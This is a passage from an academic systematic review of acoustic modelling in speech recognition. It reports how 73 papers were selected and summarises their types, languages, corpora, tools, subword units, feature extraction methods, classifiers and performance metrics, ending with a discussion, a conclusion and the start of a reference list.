

Fig. 2. Methodology for Systematic Review of Acoustic Modelling in Speech Recognition.

TABLE I. Research Question used in a Systematic Review in AM

Slno.	Research question
RQ1	Which type of research papers used in the study?
RQ2	Which type of speech recognition systems identified?
RQ3	What are the languages found in the research investigation?
RQ4	Which are the various language issues used in speech recognition for acoustic modeling?
RQ5	What are the different databases used in the study?
RQ6	What are the different software and tools found in the inspection of the works?
RQ7	Which are the different acoustic modeling units used in the study?
RQ8	What are the different feature extraction techniques used in acoustic modeling?
RQ9	Which different classification techniques are used in speech recognition?
RQ10	What are different performance measurements in the speech recognition system

B. Search Strategy

For searching the research papers, all the key terms related to research questions were used. Further exploration was also done based on specific journals related to speech processing. Different connectors, such as 'OR' and 'AND' were used. Various resources such as Google search, Google scholar, IEEE explore, Springer, Taylor, and Francis, research within specified journals such as Speech Communication, Science Direct, university repositories for thesis, lecture notes, and books were searched.

C. Study Selection

Initially, we extracted a total of two hundred fifty papers. All replica papers and the same principles papers were eliminated. After this step, inclusion and exclusion criteria were applied. The papers were excluded, which contained speaker recognition and emotion recognition. The papers which were related to speech processing but do not contain acoustic modeling issues were also not selected. Papers related to acoustic modeling issues in speech recognition were selected, and papers for acoustic modeling for different acoustic units were also included. Then finally, a total of 127 papers were decided for the study.

D. Quality Assessment Criteria

The research papers for systematic review were chosen at last subsequent to applying quality assessment criteria on the explored papers got after inclusion and exclusion parameters, as discussed in the study selection section. The quality assessment criteria were based on 21 questions. Table II lists the quality questions used for the evaluation of a systematic research review. The following quality assessment rules were applied for the selection of the papers.

Rule1: If the answer meets the full requirement, it is awarded 1.

Rule2: If the question is not answered, it is awarded 0.

Rule3: If the answer is satisfactory, it is awarded 0.5.

Rule4: If the answer is above average, it is awarded 0.75.

Rule5: If the answer is below average, then it is awarded 0.25.

TABLE II. QUALITY ASSESSMENT QUESTIONS FOR THE FINAL SELECTION OF THE PAPERS IN THE STUDY

Sl.no.	Questions for quality assessment
QA1.	Are the objectives of the study clearly stated?
QA2	Are challenges and gaps mentioned?
QA3	Does the need for research clearly stated?
QA4	Does the research include an incremental contribution to the researchers?
QA5	Is the speech recognition system process mentioned?
QA6	Is the experimental setup mentioned?
QA7	Is the speech corpus is appropriate and clearly defined?
QA8	Are the feature extraction techniques defined?
QA9	Are acoustic units clearly defined?
QA10	Are the classification techniques specified?
QA11	Are the tools and software for developing speech recognition stated clearly?
QA12	Is any language modeling method applied?
QA13	What are the different search strategies applied?
QA14	Is any research finding is available for improving speech recognition?
QA15	What are the different metrics used for the performance emeasurement of the developed SR framework?
QA16	Are all the results specified shown?
QA17	Is there a separate analysis section?
QA18	Do experiments support all research findings?
QA19	Is there any comparative analysis conducted?
QA20	Does the literature review is relevant and addresses the research question?
QA21	Was the paper useful?

Then for every paper, the summation of marks is added for all 21 questions. We have included all the papers which got a score of 13 or above marks. Other papers were excluded from the study. Finally, we have included only 73 research papers.

V. RESULTS AND ANALYSIS

The systematic review process aimed at the investigation of AM issues in speech recognition. Research questions were framed, and relevant data were extracted to get the solutions for these questions from RQ1 to RQ10. The outcome of the study covers all the important concerning areas for acoustic modeling. The following sections describe the research outcomes with analysis.

A. RQ1 Aimed to Find the Various Type of Research Papers used in the Study

The papers were selected after applying quality assessment criteria. Different search directories were used, and finally, 73 research papers were included for the systematic review from the year 1984 to 2020. Fig. 3 shows the year-wise distribution of the papers. Table III shows the overall distribution of the papers among Journal/Conferences/Workshops/Lecture Notes /Thesis. It was observed that conferences provided the highest 45% of the papers, while journal papers show 41% participation. The papers from the workshop show 8% participation, while lecture series and thesis both show only 3% participation individually. Further analysis was made to investigate the Journal/Conferences/Workshops/Lecture Notes /Thesis papers independently.

Table IV indicates the list of the Journals and their overall percentage. It was seen that the journals “IEEE Transaction Speech Audio Processing” and “International Journal of Speech and Technology” given the highest number of papers in the study.

Table V indicates the list of conferences and their overall percentage. It was observed that the conferences “ICASSP, IEEE International Conference on Acoustics, Speech and Signal Processing,” “Proceedings of the European Conference on Speech Communication and Technology,” and “ INTERSPEECH” provided the highest number of the papers.

Table VI shows the name of the workshops and their overall percentage. Table VII indicates the list of the lecture series and their overall percentage. Table VIII indicates the name of the universities with the published thesis and their overall percentage. It was additionally discovered that very fewer papers reported from the workshops, lecture series, and thesis.



Fig. 3. Yearwise Distribution of the Papers Selected for Systematic Review in Acoustic Modeling for Speech Recognition between the Years 1984-2020.

TABLE III. DISTRIBUTION OF PAPERS AMONG JOURNAL/CONFERENCES/WORKSHOPS/LECTURE NOTES /THESIS USED IN THE STUDY WITH REFERENCE NUMBERS

Type of the papers	**Number of papers**	**Percentage of type of paper(%)**	**Paper references**
Journals	30	41.1	[62], [63], [64], [65], [66], [67], [68], [69], [70], [44], [71], [72], [73], [74], [75], [76], [77], [78], [79], [80], [47], [81], [82], [83], [84], [85], [53], [86], [87], [5]
Conferences	33	45.2	[88], [63], [89], [90], [91], [92], [93], [94], [95], [96], [97], [98], [99], [100], [22], [101], [102], [103], [104], [105], [106], [107], [108], [109], [110], [111], [112], [113], [114], [115], [116], [117], [118]
Workshops	6	8.22	[119] ,[120], [121], [46], [122], [123]
Lecture Notes	2	2.74	[124], [125]
Thesis	2	2.74	[126], [127]
	73		

TABLE IV. NAME OF THE JOURNALS, NUMBER OF THE PAPERS, PERCENTAGE OF THE PAPERS USED IN THE SYSTEMATIC REVIEW FOR AM IN SPEECH RECOGNITION

Sl.no	**Name of the Journal**	**Total papers**	**Journal paper(%))**
1.	IEEE Trans Speech Audio Processing	4	5.48
2.	IETE Journal of Research	1	1.37
3.	International Journal of Speech Technology	4	5.48
4.	Journal of Brazilian Computer Society	1	1.37
5.	Journal of Shanghai University	1	1.37
6.	Procedia Engineering	1	1.37
7.	Advanced Materials Research	1	1.37
8.	South African Computer Journal	1	1.37
9.	AI Society	1	1.37
10.	Recent Advances in Computer Science and Communication	1	1.37
11.	Speech Communication	2	2.74
12.	Advances in Intelligent Systems and Computing. Springer	1	1.37
13.	AT&T Bell Lab Technical Journal	1	1.37
14.	European Student Journal of Language and Speech	1	1.37
15.	Eurasip Journal of Audio, Speech, Music Processing	1	1.37
16.	IEEE ASSP Magzine	1	1.37
17.	International Journal of Computational Systems and Engineering	1	1.37
18.	Journal of Ambient Intelligence and Humanized Computing	1	1.37
19.	Neurocomputing. Springer Berlin Heidelberg	1	1.37
20.	WSEAS Transaction Signal Processing	1	1.37
21.	IEEE Access	1	1.37
22.	International Arab Journal of Information and Technology	1	1.37
23.	IOSR Journal of VLSI and Signal Processing	1	1.37

TABLE V. NAME OF THE CONFERENCES, NUMBER OF THE PAPERS, PERCENTAGE OF THE PAPERS USED IN THE SYSTEMATIC REVIEW FOR AM IN SPEECH RECOGNITION

Sl.no.	Name of the Conferences	Total papers	Conference papers(%)
1	International Conference on Trends in Automation, Communication, and Computing Technologies (I-TACT). Institute of Electrical and Electronics Engineers Inc.	1	1.37
2	International Conference on Acoustics, Speech and Signal Processing (ICASSP), IEEE	8	11
4	European Conference on Speech Communication and Technology	8	10.96
5	International Conference on Emerging Trends in Engineering and Technology, organized by Association of computer electronics and electrical engineers (ACEEE)	1	1.37
6	Conference of the International Speech Communication Association, INTERSPEECH	2	2.74
7	International Conference on Communications and Information Technology	1	1.37
8	International Conference on Advances in Computing, Communications, and Informatics (ICACCI). Institute of Electrical and Electronics Engineers	2	2.74
9	International Conference on Spoken Language and Processing	1	1.37
10	International Conference Spoken Language and Processing (ICSLP)	1	1.37
11	International Conference on Networks and Soft Computing, Institute of Electrical and Electronics Engineers	1	1.37
12	National Conference on Communication(NCC)	1	1.37
13	International Conference on Multimedia Processing Systems	1	1.37
14	Workshop on NLP for Less Privileged Languages, IJCNLP	1	1.37
15	International Conference and Development and Application Systems, Suceava, Romania	1	1.37
16	IEEE International Conference on Image and Information Processing, ICIIP, IEEE	1	1.37
17	International Conference on Language Resources and Evaluation	1	1.37
18	International Joint Conference on Neural Networks(IJCNN)	1	1.37

TABLE VI. NAME OF THE WORKSHOPS, NUMBER OF THE PAPERS, PERCENTAGE OF THE PAPERS USED IN THE SYSTEMATIC REVIEW FOR AM IN SPEECH RECOGNITION

Sl.no.	Name of the Workshops	Total papers	Workshop papers(%)
1	International Workshop on Spoken Language Technologies for Under-Resourced Languages	1	1.37
2	Workshop on Spoken Language and Technology	1	1.37
3	workshop on deep learning for speech recognition and related applications	1	1.37
4	Speech and Natural Language: Proceedings of a Workshop Held at Harriman, New York	1	1.37
5	Workshop on Speech and Natural Language. Association for Computational Linguistics	1	1.37
6	IEEE Work NNSP	1	1.37

TABLE VII. NAME OF LECTURE SERIES, NUMBER OF THE PAPERS, PERCENTAGE OF THE PAPERS USED IN THE SYSTEMATIC REVIEW FOR AM IN SPEECH RECOGNITION

Sl.no.	Name of the lecture series	Total papers	lecture series papers (%)
1	Lecture Notes in Artificial Intelligence (Subseries of Lecture Notes in Computer Science). Springer Verlag	1	1.37
2	Lecture Notes Electr Eng	1	1.37

TABLE VIII. NAME OF THE UNIVERSITIES, NUMBER OF THE THESIS, PERCENTAGE OF THE THESIS USED IN THE SYSTEMATIC REVIEW FOR AM IN SPEECH RECOGNITION

Sl.no.	Name of the Universities	Number of the thesis	Percentage of the thesis(%)
1	Nanyang Technological University	1	1.37
2	Makerere University	1	1.37

B. RQ2 Aimed to Find different Types of Speech Recognition Systems used in the Study

Acoustic modeling issues were addressed for different types of SR systems in these study papers. Fig. 4 depicts the different kinds of speech recognition systems built. The speech recognition systems have been developed for isolated words, connected words, continuous speech, spontaneous speech, and multilingual speech.

The major areas of concerns were speaker-independent and dependent acoustic modeling, recognition in different noisy conditions, speech recognition for different devices, multilingual SR, recognition with weighted finite-state transducers(WFST), comparative analysis for different feature extraction techniques, recognition using subspace Gaussian mixture modeling, recognition using different subword units, and recognition for limited resource languages.

The “other” category types of the systems in Fig. 4 indicated either a combination of the methods or not explicitly mentioned. Significant research work was presented for continuous speech and connected words due to their more applications. The research findings also indicate that very little work has been reported towards spontaneous speech, conversational speech, and multilingual speech.

The reason for fewer works published for these types of systems is due to lack of resources and challenges such as context information, long conversation, and variabilities present in the environment and other conditions. It was observed that DNN based systems had been found performing better than conventional methods for these types of systems. Further multilingual SR systems are also being created by applying global phone sets.



Fig. 4. Types of Speech Recognition Systems used in the Systematic Review for AM in Speech Recognition. The Category of other Types of Systems Indicated Either a Combination of the Methods or not Explicitly Mentioned.

C. RQ3 Aimed to Identify different Languages for Creating an SR Framework?

The researchers developed SR systems in different languages. Fig. 5 shows the different languages used in speech recognition. Research findings reveal that all over the world, researchers experimented for speech recognition. Different databases were developed for speech recognition. Most of the reported work belongs to the English language. It was revealed that researchers are facing problems due to a shortage of linguistic resources in SR. Multilingual speech recognition is also being experimented using a common phone set and the Global phone database.

D. RQ4 Intended to Find different Language Issues used in AM Modeling by Researchers

The studies reveal different issues about language in acoustic modeling. Language related issues are a selection of linguistic units, availability of linguistic resources, dialects, accents, contextual information, and speaker-related variabilities for acoustic modeling. It is essential to decide which language construct to use in acoustic modeling. Some languages are tonal, while others have many dialects, the acoustic models need to be generated as per the requirement. There is also a need for linguistic resources such as pronunciation dictionaries suitable for speech recognition. The researchers have used N-gram models and grammar-based rules for language modeling in speech recognition. The works also have been reported for multilingual speech recognition by developing global phone sets and speaker adaptive training.



Fig. 5. Languages Applied in the Systematic Review for Acoustic Modeling in SR.

E. RQ5 Aimed to Identify different Speech Corpus used in the Study

The studies indicate that different speech corpora were used for the realization of acoustic models. Fig. 6 shows the various databases used in the systematic review study. Research outcome revels that the TIMIT speech corpus was widely used by the researchers to explore phoneme based speech recognition as it is a well documented and phonetically balanced speech corpus with broad geographical coverage. Multilingual database GlobalPhone was used for multilingual speech recognition. It was developed with high-quality read speech. It was recorded in twenty languages with labeled data and a pronunciation dictionary. Further, the investigation also shows that mostly speech databases are available for European and American languages. Research findings also indicate that all over the world, different speech corpora in different languages were created to realize SR systems for low resource languages. Further studies also show there is a need for resources such as speech corpora and language resources for these languages. Studies also reveal that researchers developed their databases for the speech recognition systems as per their research needs.

F. *RQ6 Supposed to Analyze different Software and Tools used to Experiment in the Study*

The different tools used in the studied papers are Sphinx, HTK, Julius, and Kaldi for developing SR systems. Most of the research papers in the study used the HMM-based tool kit HTK. The reason for using this tool was due to well documentation and HMM-based system. HTK supports different feature extraction techniques such as MFCCs with their variants, LPCs with variants, and PLPs with variants. It also supports context-independent and context-dependent modeling. Sphinx supports MFCC and PLP speech features with delta and delta-delta features. Some expertise is needed to understand and to work on the Sphinx tool. Kaldi is being used recently in the development of speech recognition systems. It also supports DNN based methods for developing speech recognition systems. However, knowledge of shell programming and scripting in Unix/Linux based is required. Different speech processing software, such as PRATT and wave surfer, were also used. Mat Lab software was also widely used.



Fig. 6. Speech Corpora used in the Systematic Review for AM in Speech Recognition. The Category of other Types of Systems Indicated Self-Created Speech Corpora.

G. *RQ7 Inspected different Subword Modeling Techniques are used in the Study*

Research works on different subword modeling techniques were reported during the systematic review. Fig. 7 shows different subword units used in the systematic literature survey. Research findings reveal that most common sub-word acoustic models are based on the word, phonemes, syllable, and triphones. The phoneme based acoustic models have widely used in the large vocabulary continuous speech recognition system(LVCSR) system. The phonemes set are limited for any language. The phoneme based system overcome the requirement of a large number of instances. Further, phonemes are less in number; many manipulations and confusion analysis can be used. Triphone based systems were also experimented to reduce the contextual effects suffered by the phoneme based system. Context-dependent state tied triphones, crossword triphones, and word-internal triphones were used in the experiments. Syllable based system was also used instead of triphones in some studies to reduce the effect of contexts. A syllable with initial -final and onset-nucleus and coda applied for subword modeling. The category "others" in Fig. 7 shows the models used based on demisyllable, grapheme, interdigit, and character-based models.



Fig. 7. Different Acoustic Modeling units used in the Systematic Review for AM in Speech Recognition. The Category of other Types of Acoustic units based on Demisyllable, Grapheme, Interdigit, and Character-based Models.

H. *RQ8 Planned to Investigate the different Feature Extraction Techniques used in Acoustic Modeling*

For generating acoustic models in SR, different feature extraction techniques were applied by the developers. After inspection, it was revealed that feature extraction in speech recognition was also a very much researched area in speech recognition. Researchers experimented with different feature extraction and transformation techniques to improve recognition accuracy. Fig. 8 shows different feature extraction techniques used in the systematic review. The investigations reveal that usually used feature extraction techniques are linear prediction coefficients(LPCs), Mel Frequency cepstral coefficients(MFCCs), and Perceptual linear predictive coefficients(PLPs) with their variants. Research results reveal that MFCCs are widely used coefficients. Experiments had been conducted using MFCCs with energy, first and second derivatives. Most of the research experiments were performed with twelve MFCCs c. Some tests were also conducted using MFCCs with vocal tract area function, and power normalized cepstral coefficients(PNCC). Other feature extraction methods such as duration, intensity, mean zero-crossing, pitch, amplitude, formants, and short-time energy were also reported. Researchers also applied feature transformation techniques such as LDA and HLDA. Discriminative features were also implemented. It was observed that PLP coefficients provided better results in the case of speaker-independent speech recognition. Research works also reported vector quantization with extracted features. The advantages of vector quantization are reduced storage and reduced computation; however, the quantization error is a problem. The research findings also reveal that earlier speech recognition systems were based on time-domain processing methods, formant analysis, and linear predictive coefficients. Researchers also reported the advantages of MFCCs as good discrimination, the correlation between components, and the application of manipulation.

I. RQ9 Aimed to Find out different Classification Methods used for Systematic Reviews

Different classification methods were applied in speech recognition to develop acoustic models. Fig. 9 indicates the various classification methods utilized in this study. The commonly used classification methods are based on HMM, acoustic-phonetic approach, ANNs, dynamic time warping(DTW), Deep Neural Network(DNNs), Discriminative training, support vector machine(SVM), Fuzzy logic, CTC and Deep belief network(DBF). Research findings reveal that HMM-based systems were widely used during the past decades; however, in recent years, ANN and DNN based systems are being used. Further, research works were reported using different states, gaussian mixture models, context-independent, and context-dependent models for HMM. Discriminative training methods with objective function maximum mutual information (MMI), minimum phone error(MPE), and minimum classification error(MCE) were also applied by the researchers to improve speech recognition. Artificial neural network approaches such as Kohonen Self-organising maps, Multilayer perceptron, Time –Delay neural network, Hidden Control neural network, the combination of hidden Markov model, and connectionist probability estimators have been applied. The main strength of ANNs is their discriminative property, which is an essential property that can be used with HMMs was stated by the developers/researchers. Advantages of ANNs are the ability to learn from input data, unsupervised learning, parallel computation, system development through learning, not programming, adaptable to the environment, handling of complex interaction, and easy to use and understand. Limitations are it requires large training speech utterances and long training time.

J. RQ10 was Prepared to Find out different Performance Metrics used in the Study for SR Systems

Different quality assessment criteria used by the researchers are recognition accuracy, word correctness, word accuracy, phone error rate, frame error rate, and word error rate. Most of the searchers used word accuracy and word error rate.



Fig. 8. Feature Extraction Methods used in the Systematic Review for Acoustic Modeling in Speech Recognition. The Category “others” Category Indicated Features other than MFCCs/LPCCs/PLPs.



Fig. 9. The Classification Methods used in the Systematic Review of Acoustic Modeling in Speech Recognition. The Category others Include Classification Methods other than HMM/phonetic/ANN/DTW/CTC/ Discriminative Training/SVM/Fuzzy logic/DNN/DBF.

VI. DISCUSSION

Research answers to research questions were prepared after extracting the information from the finally selected papers for the systematic review process. Different research revelations have emerged from the study. It was observed that most of the research papers were provided by the IEEE library, Springer, and Science direct libraries. The conferences such as ICASSP, Eurospeech Conference on Information and Communication Technology, and INTERSPEECH are conducted explicitly for research in speech and audio processing. These conferences supplied a variety of research papers to address different problems in speech processing. It was also revealed that researchers are developing various types of speech recognition systems such as isolated words, connected words, continuous speech, spontaneous speech, and multilingual speech as per the requirement and addressed different modeling issues. Continuous speech recognition systems were widely used due to their large span of practical use.

Further, it was also observed that various acoustic modeling issues are addressed for speaker-independent, speaker-dependent acoustic modeling, different noisy conditions, speech recognition for different devices, and multilingual speech recognition. It was also found that speech recognition is the most active research field, all over the world research community is trying to develop speech recognition systems in different languages. However, researchers are finding hardships in this field due to the unavailability of resources such as speech corpora and other linguistic resources for low resource languages. Most of the research work was reported for the English and European languages. Research outcomes also reveal that some languages such as English have systematic and well-defined speech corpuses such as TIMIT and phonetic dictionaries such as BEEP; therefore, researchers find it convenient to experiment with this standard speech corpora and dictionary. Most of the researchers are developing their resources for conducting the research work. It needs great effort in the part of these researchers to use different techniques for overcoming various constraints in this area.

Research outcomes also show that different acoustic units such as word, phoneme, syllable, character, and grapheme are being used by researchers to address issues such as related to context, data scarcity, and language modeling. Phoneme, word, triphone, and syllable based systems were generally used. The studies also reveal that phoneme based systems are widely used. Researchers are developing pronunciation dictionaries and applying language modeling techniques in speech recognition. N-gram language modeling and weighted finite-state transducers are also being used in speech recognition. Different tools and software are also being developed for acoustic modeling in speech recognition. Some of the widely used tools are HTK, Sphinx, and Kaldi. The PRATT and wave surfer were widely used for speech analysis. Matlab was also commonly used in the research.

A further area of research that was experimented extensively is feature extraction. A large number of papers have been reported by applying different feature extraction techniques to improve speech recognition. MFCCs and their variants are widely used feature extraction techniques. Further, various language issues are also being incorporated into speech recognition. Researchers also used knowledge resources in creating speech parameters.

Different classification techniques were applied to realize the different acoustic models. The commonly used classification methods are based on HMM, acoustic-phonetic approach, ANNs, dynamic time warping(DTW), Deep Neural Network(DNNs), Discriminative training, support vector machine(SVM), Fuzzy logic, CTC and Deep belief network(DBF). Research findings reveal that HMM-based systems were widely used during the past decades; however, in recent years, ANN and DNN based systems are being used. Different quality assessment criteria for measuring the performance of speech recognition are recognition accuracy, word correctness, word accuracy, phone error rate, frame error rate, and word error rate. Most of the developers used word accuracy and word error rate.

VII. Conclusion

Research questions aimed to investigate the issues regarding acoustic modeling to explore the research papers used, speech recognition system developed, languages used, language issues included, speech corpora used, acoustic modeling units applied, feature extraction techniques used, classification methods utilized, and performance metrics applied. Different quality assessment criteria were applied for the final selection of the papers. A total of seventy-three research papers were selected by applying quality assessment criteria, as mentioned in the research methodology section. The research papers have been included between 1984 to 2020 so that we attempted to include new and old researches in the field of speech recognition to understand the flow of speech recognition research in acoustic modeling. The research work started with the importance of acoustic modeling and its challenges. After that, the fundamental concept in speech recognition described understanding the acoustic modeling issues. The work presented here touched different aspects of acoustic modeling.

Research findigs show that IEEE library, Springer, and Science direct libraries provided most of the research papers. The conferences such as ICASSP, Eurospeech Conference on Information and Communication Technology, and INTERSPEECH aimed to address research papers in speech and audio processing.The investigation indicate that acoustic units such as word, phoneme, syllable, character, and grapheme were used to address context, data scarcity, and language modeling. The outcome also revealed that MFCCs, continuous speech recognition and N-gram language models were mostly used. Different classification methods have been applied. The HMM based systems were widely used for decades, but now days deep learning based systems are being experimented.Other findings also indicate that deveopers used mostly word accuracy and word error rate for the performance measurement of SR systems.

The presented research work provided deep insight into understanding different acoustic modeling issues by performing a systematic review. The outcome of the research shed light on the research flow in acoustic modeling issues and included new research areas also. The advantage of the systematic review was that research findings were revealed from the beginning, middle, and recent years of research in this field.

Research work may be extended by exploring further detailed analysis using acoustic modeling for recent techniques such as based on deep learning methods and conducting research to improve acoustic modeling in acoustic units.

Acknowledgment

The authors would like to acknowledge the Ministry of Electronics & Information Technology (MeitY), Government of India, for providing financial assistance for this research work through “Visvesvaraya Ph.D. Scheme for Electronics & IT”.

References

[1] G. I. Parisi, J. Tani, C. Weber, and S. Wermter, “Emergence of multimodal action representations from neural network self-organization,” Cogn. Syst. Res., vol. 43, pp. 208–221, Jun. 2017, doi: 10.1016/j.cogsys.2016.08.002.

[2] P. Bansal, A. Dev, and S. B. Jain, “Optimum HMM combined with vector quantization for hindi speech recognition,” IETE J. Res., vol. 54,

no. 4, pp. 239–243, 2008, doi: 10.4103/0377-2063.44216.

[3] H. Hermansky, "Perceptual linear predictive (PLP) analysis of speech," J. Acoust. Soc. Am., vol. 87, no. 4, pp. 1738–1752, 1990, doi: 10.1121/1.399423.

[4] R. Sarikaya and J. H. L. Hansen, "ANALysis of the root-cepstrum for acoustic modeling and fast decoding in speech recognition," EUROSPEECH 2001 - Scand. - 7th Eur. Conf. Speech Commun. Technol., pp. 687–690, 2001.

[5] S. Bhatt, A. Dev, and A. Jain, "Confusion analysis in phoneme based speech recognition in Hindi," J. Ambient Intell. Humaniz. Comput., no. 0123456789, 2020, doi: 10.1007/s12652-020-01703-x.

[6] Y. Qi and R. A. Fox, "Analysis Of Nasal Consonants Using Perceptual Linear Prediction," J. Acoust. Soc. Am., vol. 91, no. 3, pp. 1718–1726, 1992, doi: 10.1121/1.402451.

